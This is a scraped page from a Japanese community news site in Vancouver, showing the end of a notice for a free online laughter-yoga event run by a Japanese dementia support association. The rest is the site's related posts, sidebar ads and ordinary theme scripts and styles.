<p>参加費:無料<br>申し込みリンク:<a href="https://forms.gle/DDmPftG253BLBu9EA" target="_blank" rel="noopener" title="">https://forms.gle/DDmPftG253BLBu9EA</a><br>*お申し込みいただいた方に䛿、追って、参加方法をご案内いたします。</p>



<p>申し込み締め切り:2023 年 2 月 14 日(火)</p>



<p>お問い合わせ先:<a href="mailto:orangecafevancouver@gmail.com" target="_blank" rel="noopener" title="">orangecafevancouver@gmail.com</a>　<br>主催:日本語認知症サポート協会(Japanese Dementia Support Association)<br><a href="http://www.japanesedementiasupport.com/" target="_blank" rel="noopener" title="">http://www.japanesedementiasupport.com</a></p>



<p>メディアスポンサー:ふれいざー 、Oops!、ライフバンクーバー、日加トゥデイ</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="472" height="640" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/website-size-2-16.jpg" alt="" class="wp-image-35425" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/website-size-2-16.jpg 472w, https://www.japancanadatoday.ca/wp-content/uploads/2023/01/website-size-2-16-221x300.jpg 221w, https://www.japancanadatoday.ca/wp-content/uploads/2023/01/website-size-2-16-310x420.jpg 310w" sizes="(max-width: 472px) 100vw, 472px" /></figure></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/health/">健康</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2023/01/09/waraiyoga/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F01%2F09%2Fwaraiyoga%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%80%8C%E7%AC%91%E3%81%84%E3%83%A8%E3%82%AC%E3%80%8D%E3%81%A7%E5%88%9D%E7%AC%91%E3%81%84%E3%80%9CHo%E3%80%81+Ho%E3%80%81Ha-ha-ha+%E3%81%A7%E7%AC%91%E9%A1%94%E7%A3%A8%E3%81%8D%E3%80%9C&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F01%2F09%2Fwaraiyoga%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2023/01/09/waraiyoga/&title=%E3%80%8C%E7%AC%91%E3%81%84%E3%83%A8%E3%82%AC%E3%80%8D%E3%81%A7%E5%88%9D%E7%AC%91%E3%81%84%E3%80%9CHo%E3%80%81+Ho%E3%80%81Ha-ha-ha+%E3%81%A7%E7%AC%91%E9%A1%94%E7%A3%A8%E3%81%8D%E3%80%9C" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=「笑いヨガ」で初笑い〜Ho、 Ho、Ha-ha-ha で笑顔磨き〜&body=https://www.japancanadatoday.ca/2023/01/09/waraiyoga/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%80%8C%E7%AC%91%E3%81%84%E3%83%A8%E3%82%AC%E3%80%8D%E3%81%A7%E5%88%9D%E7%AC%91%E3%81%84%E3%80%9CHo%E3%80%81+Ho%E3%80%81Ha-ha-ha+%E3%81%A7%E7%AC%91%E9%A1%94%E7%A3%A8%E3%81%8D%E3%80%9C%0D%0Ahttps://www.japancanadatoday.ca/2023/01/09/waraiyoga/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2023/01/06/pm-kishida-meet-pm-trudeau-in-canada/">岸田首相、カナダでトルドー首相と会談へ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2023/01/10/flight-from-yvr-to-mexico-cancelled/">メキシコの暴動でバンクーバー発のフライトがキャンセルに</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/mishima/">Naomi Mishima</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Naomi Mishima"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/mishima/"></span><meta itemprop="datePublished" content="2023-01-09T10:00:00-08:00"><meta itemprop="dateModified" content="2023-01-04T17:54:32-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2023/01/09/waraiyoga/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="「笑いヨガ」で初笑い〜Ho、 Ho、Ha-ha-ha で笑顔磨き〜"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/c4020d542e112b4d8884c1ec1809aa62.jpg"><meta itemprop="width" content="1835"><meta itemprop="height" content="992"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":35402,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "120";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "20";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" class="td-image-wrap " title="＜マッサージのお知らせ＞" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜マッサージのお知らせ＞" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" title="＜マッサージのお知らせ＞">＜マッサージのお知らせ＞</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/17/online-de-cafe-warai-yoga-january-2025/"  rel="bookmark" class="td-image-wrap " title="日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」" ><img class="entry-thumb" src="[data-uri]" alt="" title="日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/17/online-de-cafe-warai-yoga-january-2025/"  rel="bookmark" title="日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」">日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/10/japanese-dementia-support-association-fall-2025/"  rel="bookmark" class="td-image-wrap " title="葬儀のことなら聞きたい放題　～疑問や不安にお答えします～" ><img class="entry-thumb" src="[data-uri]" alt="" title="葬儀のことなら聞きたい放題　～疑問や不安にお答えします～" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/10/japanese-dementia-support-association-fall-2025/"  rel="bookmark" title="葬儀のことなら聞きたい放題　～疑問や不安にお答えします～">葬儀のことなら聞きたい放題　～疑問や不安にお答えします～</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/20/mitorito-2025-11/"  rel="bookmark" class="td-image-wrap " title="おれんじカフェ de 看取りーと「あなたならどうする？ 〜最期の選択、尊厳死〜」" ><img class="entry-thumb" src="[data-uri]" alt="" title="おれんじカフェ de 看取りーと「あなたならどうする？ 〜最期の選択、尊厳死〜」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/20/mitorito-2025-11/"  rel="bookmark" title="おれんじカフェ de 看取りーと「あなたならどうする？ 〜最期の選択、尊厳死〜」">おれんじカフェ de 看取りーと「あなたならどうする？ 〜最期の選択、尊厳死〜」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/20/warai-yoga-2025-11/"  rel="bookmark" class="td-image-wrap " title="日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」" ><img class="entry-thumb" src="[data-uri]" alt="" title="日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/20/warai-yoga-2025-11/"  rel="bookmark" title="日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」">日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/09/29/japanese-dementia-support-association-octber-2025/"  rel="bookmark" class="td-image-wrap " title="福島県立医科大学医学部疫学講座主任教授大平哲也先生オンライン講演会（全2回）" ><img class="entry-thumb" src="[data-uri]" alt="" title="福島県立医科大学医学部疫学講座主任教授大平哲也先生オンライン講演会（全2回）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/09/29/japanese-dementia-support-association-octber-2025/"  rel="bookmark" title="福島県立医科大学医学部疫学講座主任教授大平哲也先生オンライン講演会（全2回）">福島県立医科大学医学部疫学講座主任教授大平哲也先生オンライン講演会（全2回）</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg" class="image wp-image-54893  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-696x987.jpg 696w" sizes="(max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="(max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-35402","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "130";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "44";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
